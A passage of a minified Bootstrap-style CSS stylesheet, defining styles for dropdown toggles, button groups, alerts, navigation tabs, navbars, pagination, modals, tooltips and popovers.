.dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{*padding-top:5px;padding-right:8px;*padding-bottom:5px;padding-left:8px;-webkit-box-shadow:inset 1px 0 0 rgba(255,255,255,0.125),inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:inset 1px 0 0 rgba(255,255,255,0.125),inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);box-shadow:inset 1px 0 0 rgba(255,255,255,0.125),inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05)}.btn-group>.btn-mini+.dropdown-toggle{*padding-top:2px;padding-right:5px;*padding-bottom:2px;padding-left:5px}.btn-group>.btn-small+.dropdown-toggle{*padding-top:5px;*padding-bottom:4px}.btn-group>.btn-large+.dropdown-toggle{*padding-top:7px;padding-right:12px;*padding-bottom:7px;padding-left:12px}.btn-group.open .dropdown-toggle{background-image:none;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,0.15),0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,0.15),0 1px 2px rgba(0,0,0,0.05);box-shadow:inset 0 2px 4px rgba(0,0,0,0.15),0 1px 2px rgba(0,0,0,0.05)}.btn-group.open .btn.dropdown-toggle{background-color:#e6e6e6}.btn-group.open .btn-primary.dropdown-toggle{background-color:#04c}.btn-group.open .btn-warning.dropdown-toggle{background-color:#f89406}.btn-group.open .btn-danger.dropdown-toggle{background-color:#bd362f}.btn-group.open .btn-success.dropdown-toggle{background-color:#51a351}.btn-group.open .btn-info.dropdown-toggle{background-color:#2f96b4}.btn-group.open .btn-inverse.dropdown-toggle{background-color:#222}.btn .caret{margin-top:8px;margin-left:0}.btn-mini .caret,.btn-small .caret,.btn-large .caret{margin-top:6px}.btn-large .caret{border-top-width:5px;border-right-width:5px;border-left-width:5px}.dropup .btn-large .caret{border-bottom-width:5px}.btn-primary .caret,.btn-warning .caret,.btn-danger .caret,.btn-info .caret,.btn-success .caret,.btn-inverse .caret{border-top-color:#fff;border-bottom-color:#fff}.btn-group-vertical{display:inline-block;*display:inline;*zoom:1}.btn-group-vertical>.btn{display:block;float:none;max-width:100%;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.btn-group-vertical>.btn+.btn{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:first-child{-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.btn-group-vertical>.btn:last-child{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.btn-group-vertical>.btn-large:first-child{-webkit-border-radius:6px 6px 0 0;-moz-border-radius:6px 6px 0 0;border-radius:6px 6px 0 0}.btn-group-vertical>.btn-large:last-child{-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px}.alert{padding:8px 35px 8px 14px;margin-bottom:20px;text-shadow:0 1px 0 rgba(255,255,255,0.5);background-color:#fcf8e3;border:1px solid #fbeed5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.alert,.alert h4{color:#c09853}.alert h4{margin:0}.alert .close{position:relative;top:-2px;right:-21px;line-height:20px}.alert-success{color:#468847;background-color:#dff0d8;border-color:#d6e9c6}.alert-success h4{color:#468847}.alert-danger,.alert-error{color:#b94a48;background-color:#f2dede;border-color:#eed3d7}.alert-danger h4,.alert-error h4{color:#b94a48}.alert-info{color:#3a87ad;background-color:#d9edf7;border-color:#bce8f1}.alert-info h4{color:#3a87ad}.alert-block{padding-top:14px;padding-bottom:14px}.alert-block>p,.alert-block>ul{margin-bottom:0}.alert-block p+p{margin-top:5px}.nav{margin-bottom:20px;margin-left:0;list-style:none}.nav>li>a{display:block}.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li>a>img{max-width:none}.nav>.pull-right{float:right}.nav-header{display:block;padding:3px 15px;font-size:11px;font-weight:bold;line-height:20px;color:#999;text-shadow:0 1px 0 rgba(255,255,255,0.5);text-transform:uppercase}.nav li+.nav-header{margin-top:9px}.nav-list{padding-right:15px;padding-left:15px;margin-bottom:0}.nav-list>li>a,.nav-list .nav-header{margin-right:-15px;margin-left:-15px;text-shadow:0 1px 0 rgba(255,255,255,0.5)}.nav-list>li>a{padding:3px 15px}.nav-list>.active>a,.nav-list>.active>a:hover{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.2);background-color:#08c}.nav-list [class^="icon-"],.nav-list [class*=" icon-"]{margin-right:2px}.nav-list .divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}.nav-tabs,.nav-pills{*zoom:1}.nav-tabs:before,.nav-pills:before,.nav-tabs:after,.nav-pills:after{display:table;line-height:0;content:""}.nav-tabs:after,.nav-pills:after{clear:both}.nav-tabs>li,.nav-pills>li{float:left}.nav-tabs>li>a,.nav-pills>li>a{padding-right:12px;padding-left:12px;margin-right:2px;line-height:14px}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{margin-bottom:-1px}.nav-tabs>li>a{padding-top:8px;padding-bottom:8px;line-height:20px;border:1px solid transparent;-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>.active>a,.nav-tabs>.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-pills>li>a{padding-top:8px;padding-bottom:8px;margin-top:2px;margin-bottom:2px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.nav-pills>.active>a,.nav-pills>.active>a:hover{color:#fff;background-color:#08c}.nav-stacked>li{float:none}.nav-stacked>li>a{margin-right:0}.nav-tabs.nav-stacked{border-bottom:0}.nav-tabs.nav-stacked>li>a{border:1px solid #ddd;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.nav-tabs.nav-stacked>li:first-child>a{-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-topright:4px;-moz-border-radius-topleft:4px}.nav-tabs.nav-stacked>li:last-child>a{-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px;-moz-border-radius-bottomright:4px;-moz-border-radius-bottomleft:4px}.nav-tabs.nav-stacked>li>a:hover{z-index:2;border-color:#ddd}.nav-pills.nav-stacked>li>a{margin-bottom:3px}.nav-pills.nav-stacked>li:last-child>a{margin-bottom:1px}.nav-tabs .dropdown-menu{-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px}.nav-pills .dropdown-menu{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.nav .dropdown-toggle .caret{margin-top:6px;border-top-color:#08c;border-bottom-color:#08c}.nav .dropdown-toggle:hover .caret{border-top-color:#005580;border-bottom-color:#005580}.nav-tabs .dropdown-toggle .caret{margin-top:8px}.nav .active .dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff}.nav-tabs .active .dropdown-toggle .caret{border-top-color:#555;border-bottom-color:#555}.nav>.dropdown.active>a:hover{cursor:pointer}.nav-tabs .open .dropdown-toggle,.nav-pills .open .dropdown-toggle,.nav>li.dropdown.open.active>a:hover{color:#fff;background-color:#999;border-color:#999}.nav li.dropdown.open .caret,.nav li.dropdown.open.active .caret,.nav li.dropdown.open a:hover .caret{border-top-color:#fff;border-bottom-color:#fff;opacity:1;filter:alpha(opacity=100)}.tabs-stacked .open>a:hover{border-color:#999}.tabbable{*zoom:1}.tabbable:before,.tabbable:after{display:table;line-height:0;content:""}.tabbable:after{clear:both}.tab-content{overflow:auto}.tabs-below>.nav-tabs,.tabs-right>.nav-tabs,.tabs-left>.nav-tabs{border-bottom:0}.tab-content>.tab-pane,.pill-content>.pill-pane{display:none}.tab-content>.active,.pill-content>.active{display:block}.tabs-below>.nav-tabs{border-top:1px solid #ddd}.tabs-below>.nav-tabs>li{margin-top:-1px;margin-bottom:0}.tabs-below>.nav-tabs>li>a{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.tabs-below>.nav-tabs>li>a:hover{border-top-color:#ddd;border-bottom-color:transparent}.tabs-below>.nav-tabs>.active>a,.tabs-below>.nav-tabs>.active>a:hover{border-color:transparent #ddd #ddd #ddd}.tabs-left>.nav-tabs>li,.tabs-right>.nav-tabs>li{float:none}.tabs-left>.nav-tabs>li>a,.tabs-right>.nav-tabs>li>a{min-width:74px;margin-right:0;margin-bottom:3px}.tabs-left>.nav-tabs{float:left;margin-right:19px;border-right:1px solid #ddd}.tabs-left>.nav-tabs>li>a{margin-right:-1px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.tabs-left>.nav-tabs>li>a:hover{border-color:#eee #ddd #eee #eee}.tabs-left>.nav-tabs .active>a,.tabs-left>.nav-tabs .active>a:hover{border-color:#ddd transparent #ddd #ddd;*border-right-color:#fff}.tabs-right>.nav-tabs{float:right;margin-left:19px;border-left:1px solid #ddd}.tabs-right>.nav-tabs>li>a{margin-left:-1px;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.tabs-right>.nav-tabs>li>a:hover{border-color:#eee #eee #eee #ddd}.tabs-right>.nav-tabs .active>a,.tabs-right>.nav-tabs .active>a:hover{border-color:#ddd #ddd #ddd transparent;*border-left-color:#fff}.nav>.disabled>a{color:#999}.nav>.disabled>a:hover{text-decoration:none;cursor:default;background-color:transparent}.navbar{*position:relative;*z-index:2;margin-bottom:20px;overflow:visible}.navbar-inner{min-height:40px;padding-right:20px;padding-left:20px;background-color:#fafafa;background-image:-moz-linear-gradient(top,#fff,#f2f2f2);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f2f2f2));background-image:-webkit-linear-gradient(top,#fff,#f2f2f2);background-image:-o-linear-gradient(top,#fff,#f2f2f2);background-image:linear-gradient(to bottom,#fff,#f2f2f2);background-repeat:repeat-x;border:1px solid #d4d4d4;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#fff2f2f2',GradientType=0);*zoom:1;-webkit-box-shadow:0 1px 4px rgba(0,0,0,0.065);-moz-box-shadow:0 1px 4px rgba(0,0,0,0.065);box-shadow:0 1px 4px rgba(0,0,0,0.065)}.navbar-inner:before,.navbar-inner:after{display:table;line-height:0;content:""}.navbar-inner:after{clear:both}.navbar .container{width:auto}.nav-collapse.collapse{height:auto;overflow:visible}.navbar .brand{display:block;float:left;padding:10px 20px 10px;margin-left:-20px;font-size:20px;font-weight:200;color:#777;text-shadow:0 1px 0 #fff}.navbar .brand:hover{text-decoration:none}.navbar-text{margin-bottom:0;line-height:40px;color:#777}.navbar-link{color:#777}.navbar-link:hover{color:#333}.navbar .divider-vertical{height:40px;margin:0 9px;border-right:1px solid #fff;border-left:1px solid #f2f2f2}.navbar .btn,.navbar .btn-group{margin-top:5px}.navbar .btn-group .btn,.navbar .input-prepend .btn,.navbar .input-append .btn{margin-top:0}.navbar-form{margin-bottom:0;*zoom:1}.navbar-form:before,.navbar-form:after{display:table;line-height:0;content:""}.navbar-form:after{clear:both}.navbar-form input,.navbar-form select,.navbar-form .radio,.navbar-form .checkbox{margin-top:5px}.navbar-form input,.navbar-form select,.navbar-form .btn{display:inline-block;margin-bottom:0}.navbar-form input[type="image"],.navbar-form input[type="checkbox"],.navbar-form input[type="radio"]{margin-top:3px}.navbar-form .input-append,.navbar-form .input-prepend{margin-top:5px;white-space:nowrap}.navbar-form .input-append input,.navbar-form .input-prepend input{margin-top:0}.navbar-search{position:relative;float:left;margin-top:5px;margin-bottom:0}.navbar-search .search-query{padding:4px 14px;margin-bottom:0;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;font-weight:normal;line-height:1;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.navbar-static-top{position:static;margin-bottom:0}.navbar-static-top .navbar-inner{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030;margin-bottom:0}.navbar-fixed-top .navbar-inner,.navbar-static-top .navbar-inner{border-width:0 0 1px}.navbar-fixed-bottom .navbar-inner{border-width:1px 0 0}.navbar-fixed-top .navbar-inner,.navbar-fixed-bottom .navbar-inner{padding-right:0;padding-left:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:940px}.navbar-fixed-top{top:0}.navbar-fixed-top .navbar-inner,.navbar-static-top .navbar-inner{-webkit-box-shadow:0 1px 10px rgba(0,0,0,0.1);-moz-box-shadow:0 1px 10px rgba(0,0,0,0.1);box-shadow:0 1px 10px rgba(0,0,0,0.1)}.navbar-fixed-bottom{bottom:0}.navbar-fixed-bottom .navbar-inner{-webkit-box-shadow:0 -1px 10px rgba(0,0,0,0.1);-moz-box-shadow:0 -1px 10px rgba(0,0,0,0.1);box-shadow:0 -1px 10px rgba(0,0,0,0.1)}.navbar .nav{position:relative;left:0;display:block;float:left;margin:0 10px 0 0}.navbar .nav.pull-right{float:right;margin-right:0}.navbar .nav>li{float:left}.navbar .nav>li>a{float:none;padding:10px 15px 10px;color:#777;text-decoration:none;text-shadow:0 1px 0 #fff}.navbar .nav .dropdown-toggle .caret{margin-top:8px}.navbar .nav>li>a:focus,.navbar .nav>li>a:hover{color:#333;text-decoration:none;background-color:transparent}.navbar .nav>.active>a,.navbar .nav>.active>a:hover,.navbar .nav>.active>a:focus{color:#555;text-decoration:none;background-color:#e5e5e5;-webkit-box-shadow:inset 0 3px 8px rgba(0,0,0,0.125);-moz-box-shadow:inset 0 3px 8px rgba(0,0,0,0.125);box-shadow:inset 0 3px 8px rgba(0,0,0,0.125)}.navbar .btn-navbar{display:none;float:right;padding:7px 10px;margin-right:5px;margin-left:5px;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#ededed;*background-color:#e5e5e5;background-image:-moz-linear-gradient(top,#f2f2f2,#e5e5e5);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f2f2f2),to(#e5e5e5));background-image:-webkit-linear-gradient(top,#f2f2f2,#e5e5e5);background-image:-o-linear-gradient(top,#f2f2f2,#e5e5e5);background-image:linear-gradient(to bottom,#f2f2f2,#e5e5e5);background-repeat:repeat-x;border-color:#e5e5e5 #e5e5e5 #bfbfbf;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2f2f2',endColorstr='#ffe5e5e5',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.075);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.075);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.075)}.navbar .btn-navbar:hover,.navbar .btn-navbar:active,.navbar .btn-navbar.active,.navbar .btn-navbar.disabled,.navbar .btn-navbar[disabled]{color:#fff;background-color:#e5e5e5;*background-color:#d9d9d9}.navbar .btn-navbar:active,.navbar .btn-navbar.active{background-color:#ccc \9}.navbar .btn-navbar .icon-bar{display:block;width:18px;height:2px;background-color:#f5f5f5;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,0.25);-moz-box-shadow:0 1px 0 rgba(0,0,0,0.25);box-shadow:0 1px 0 rgba(0,0,0,0.25)}.btn-navbar .icon-bar+.icon-bar{margin-top:3px}.navbar .nav>li>.dropdown-menu:before{position:absolute;top:-7px;left:9px;display:inline-block;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-left:7px solid transparent;border-bottom-color:rgba(0,0,0,0.2);content:''}.navbar .nav>li>.dropdown-menu:after{position:absolute;top:-6px;left:10px;display:inline-block;border-right:6px solid transparent;border-bottom:6px solid #fff;border-left:6px solid transparent;content:''}.navbar-fixed-bottom .nav>li>.dropdown-menu:before{top:auto;bottom:-7px;border-top:7px solid #ccc;border-bottom:0;border-top-color:rgba(0,0,0,0.2)}.navbar-fixed-bottom .nav>li>.dropdown-menu:after{top:auto;bottom:-6px;border-top:6px solid #fff;border-bottom:0}.navbar .nav li.dropdown>a:hover .caret{border-top-color:#555;border-bottom-color:#555}.navbar .nav li.dropdown.open>.dropdown-toggle,.navbar .nav li.dropdown.active>.dropdown-toggle,.navbar .nav li.dropdown.open.active>.dropdown-toggle{color:#555;background-color:#e5e5e5}.navbar .nav li.dropdown>.dropdown-toggle .caret{border-top-color:#777;border-bottom-color:#777}.navbar .nav li.dropdown.open>.dropdown-toggle .caret,.navbar .nav li.dropdown.active>.dropdown-toggle .caret,.navbar .nav li.dropdown.open.active>.dropdown-toggle .caret{border-top-color:#555;border-bottom-color:#555}.navbar .pull-right>li>.dropdown-menu,.navbar .nav>li>.dropdown-menu.pull-right{right:0;left:auto}.navbar .pull-right>li>.dropdown-menu:before,.navbar .nav>li>.dropdown-menu.pull-right:before{right:12px;left:auto}.navbar .pull-right>li>.dropdown-menu:after,.navbar .nav>li>.dropdown-menu.pull-right:after{right:13px;left:auto}.navbar .pull-right>li>.dropdown-menu .dropdown-menu,.navbar .nav>li>.dropdown-menu.pull-right .dropdown-menu{right:100%;left:auto;margin-right:-1px;margin-left:0;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}.navbar-inverse .navbar-inner{background-color:#1b1b1b;background-image:-moz-linear-gradient(top,#222,#111);background-image:-webkit-gradient(linear,0 0,0 100%,from(#222),to(#111));background-image:-webkit-linear-gradient(top,#222,#111);background-image:-o-linear-gradient(top,#222,#111);background-image:linear-gradient(to bottom,#222,#111);background-repeat:repeat-x;border-color:#252525;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff222222',endColorstr='#ff111111',GradientType=0)}.navbar-inverse .brand,.navbar-inverse .nav>li>a{color:#999;text-shadow:0 -1px 0 rgba(0,0,0,0.25)}.navbar-inverse .brand:hover,.navbar-inverse .nav>li>a:hover{color:#fff}.navbar-inverse .brand{color:#999}.navbar-inverse .navbar-text{color:#999}.navbar-inverse .nav>li>a:focus,.navbar-inverse .nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .nav .active>a,.navbar-inverse .nav .active>a:hover,.navbar-inverse .nav .active>a:focus{color:#fff;background-color:#111}.navbar-inverse .navbar-link{color:#999}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .divider-vertical{border-right-color:#222;border-left-color:#111}.navbar-inverse .nav li.dropdown.open>.dropdown-toggle,.navbar-inverse .nav li.dropdown.active>.dropdown-toggle,.navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle{color:#fff;background-color:#111}.navbar-inverse .nav li.dropdown>a:hover .caret{border-top-color:#fff;border-bottom-color:#fff}.navbar-inverse .nav li.dropdown>.dropdown-toggle .caret{border-top-color:#999;border-bottom-color:#999}.navbar-inverse .nav li.dropdown.open>.dropdown-toggle .caret,.navbar-inverse .nav li.dropdown.active>.dropdown-toggle .caret,.navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff}.navbar-inverse .navbar-search .search-query{color:#fff;background-color:#515151;border-color:#111;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1),0 1px 0 rgba(255,255,255,0.15);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1),0 1px 0 rgba(255,255,255,0.15);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1),0 1px 0 rgba(255,255,255,0.15);-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none}.navbar-inverse .navbar-search .search-query:-moz-placeholder{color:#ccc}.navbar-inverse .navbar-search .search-query:-ms-input-placeholder{color:#ccc}.navbar-inverse .navbar-search .search-query::-webkit-input-placeholder{color:#ccc}.navbar-inverse .navbar-search .search-query:focus,.navbar-inverse .navbar-search .search-query.focused{padding:5px 15px;color:#333;text-shadow:0 1px 0 #fff;background-color:#fff;border:0;outline:0;-webkit-box-shadow:0 0 3px rgba(0,0,0,0.15);-moz-box-shadow:0 0 3px rgba(0,0,0,0.15);box-shadow:0 0 3px rgba(0,0,0,0.15)}.navbar-inverse .btn-navbar{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#0e0e0e;*background-color:#040404;background-image:-moz-linear-gradient(top,#151515,#040404);background-image:-webkit-gradient(linear,0 0,0 100%,from(#151515),to(#040404));background-image:-webkit-linear-gradient(top,#151515,#040404);background-image:-o-linear-gradient(top,#151515,#040404);background-image:linear-gradient(to bottom,#151515,#040404);background-repeat:repeat-x;border-color:#040404 #040404 #000;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff151515',endColorstr='#ff040404',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.navbar-inverse .btn-navbar:hover,.navbar-inverse .btn-navbar:active,.navbar-inverse .btn-navbar.active,.navbar-inverse .btn-navbar.disabled,.navbar-inverse .btn-navbar[disabled]{color:#fff;background-color:#040404;*background-color:#000}.navbar-inverse .btn-navbar:active,.navbar-inverse .btn-navbar.active{background-color:#000 \9}.breadcrumb{padding:8px 15px;margin:0 0 20px;list-style:none;background-color:#f5f5f5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.breadcrumb>li{display:inline-block;*display:inline;text-shadow:0 1px 0 #fff;*zoom:1}.breadcrumb>li>.divider{padding:0 5px;color:#ccc}.breadcrumb>.active{color:#999}.pagination{margin:20px 0}.pagination ul{display:inline-block;*display:inline;margin-bottom:0;margin-left:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;*zoom:1;-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:0 1px 2px rgba(0,0,0,0.05);box-shadow:0 1px 2px rgba(0,0,0,0.05)}.pagination ul>li{display:inline}.pagination ul>li>a,.pagination ul>li>span{float:left;padding:4px 12px;line-height:20px;text-decoration:none;background-color:#fff;border:1px solid #ddd;border-left-width:0}.pagination ul>li>a:hover,.pagination ul>.active>a,.pagination ul>.active>span{background-color:#f5f5f5}.pagination ul>.active>a,.pagination ul>.active>span{color:#999;cursor:default}.pagination ul>.disabled>span,.pagination ul>.disabled>a,.pagination ul>.disabled>a:hover{color:#999;cursor:default;background-color:transparent}.pagination ul>li:first-child>a,.pagination ul>li:first-child>span{border-left-width:1px;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-bottomleft:4px;-moz-border-radius-topleft:4px}.pagination ul>li:last-child>a,.pagination ul>li:last-child>span{-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px;-moz-border-radius-topright:4px;-moz-border-radius-bottomright:4px}.pagination-centered{text-align:center}.pagination-right{text-align:right}.pagination-large ul>li>a,.pagination-large ul>li>span{padding:11px 19px;font-size:17.5px}.pagination-large ul>li:first-child>a,.pagination-large ul>li:first-child>span{-webkit-border-bottom-left-radius:6px;border-bottom-left-radius:6px;-webkit-border-top-left-radius:6px;border-top-left-radius:6px;-moz-border-radius-bottomleft:6px;-moz-border-radius-topleft:6px}.pagination-large ul>li:last-child>a,.pagination-large ul>li:last-child>span{-webkit-border-top-right-radius:6px;border-top-right-radius:6px;-webkit-border-bottom-right-radius:6px;border-bottom-right-radius:6px;-moz-border-radius-topright:6px;-moz-border-radius-bottomright:6px}.pagination-mini ul>li:first-child>a,.pagination-small ul>li:first-child>a,.pagination-mini ul>li:first-child>span,.pagination-small ul>li:first-child>span{-webkit-border-bottom-left-radius:3px;border-bottom-left-radius:3px;-webkit-border-top-left-radius:3px;border-top-left-radius:3px;-moz-border-radius-bottomleft:3px;-moz-border-radius-topleft:3px}.pagination-mini ul>li:last-child>a,.pagination-small ul>li:last-child>a,.pagination-mini ul>li:last-child>span,.pagination-small ul>li:last-child>span{-webkit-border-top-right-radius:3px;border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;border-bottom-right-radius:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px}.pagination-small ul>li>a,.pagination-small ul>li>span{padding:2px 10px;font-size:11.9px}.pagination-mini ul>li>a,.pagination-mini ul>li>span{padding:0 6px;font-size:10.5px}.pager{margin:20px 0;text-align:center;list-style:none;*zoom:1}.pager:before,.pager:after{display:table;line-height:0;content:""}.pager:after{clear:both}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.pager li>a:hover{text-decoration:none;background-color:#f5f5f5}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>span{color:#999;cursor:default;background-color:#fff}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop,.modal-backdrop.fade.in{opacity:.8;filter:alpha(opacity=80)}.modal{position:fixed;top:10%;left:50%;z-index:1050;width:560px;margin-left:-280px;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.3);*border:1px solid #999;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;outline:0;-webkit-box-shadow:0 3px 7px rgba(0,0,0,0.3);-moz-box-shadow:0 3px 7px rgba(0,0,0,0.3);box-shadow:0 3px 7px rgba(0,0,0,0.3);-webkit-background-clip:padding-box;-moz-background-clip:padding-box;background-clip:padding-box}.modal.fade{top:-25%;-webkit-transition:opacity .3s linear,top .3s ease-out;-moz-transition:opacity .3s linear,top .3s ease-out;-o-transition:opacity .3s linear,top .3s ease-out;transition:opacity .3s linear,top .3s ease-out}.modal.fade.in{top:10%}.modal-header{padding:9px 15px;border-bottom:1px solid #eee}.modal-header .close{margin-top:2px}.modal-header h3{margin:0;line-height:30px}.modal-body{position:relative;max-height:400px;padding:15px;overflow-y:auto}.modal-form{margin-bottom:0}.modal-footer{padding:14px 15px 15px;margin-bottom:0;text-align:right;background-color:#f5f5f5;border-top:1px solid #ddd;-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px;*zoom:1;-webkit-box-shadow:inset 0 1px 0 #fff;-moz-box-shadow:inset 0 1px 0 #fff;box-shadow:inset 0 1px 0 #fff}.modal-footer:before,.modal-footer:after{display:table;line-height:0;content:""}.modal-footer:after{clear:both}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.tooltip{position:absolute;z-index:1030;display:block;padding:5px;font-size:11px;opacity:0;filter:alpha(opacity=0);visibility:visible}.tooltip.in{opacity:.8;filter:alpha(opacity=80)}.tooltip.top{margin-top:-3px}.tooltip.right{margin-left:3px}.tooltip.bottom{margin-top:3px}.tooltip.left{margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-top-color:#000;border-width:5px 5px 0}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-right-color:#000;border-width:5px 5px 5px 0}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-left-color:#000;border-width:5px 0 5px 5px}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-bottom-color:#000;border-width:0 5px 5px}.popover{position:absolute;top:0;left:0;z-index:1010;display:none;width:236px;padding:1px;text-align:left;white-space:normal;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;font-weight:normal;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover .arrow,.popover .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover .arrow{border-width:11px}.popover .arrow:after{border-width:10px;content:""}.popover.top .arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,0.25);border-bottom-width:0}.popover.top 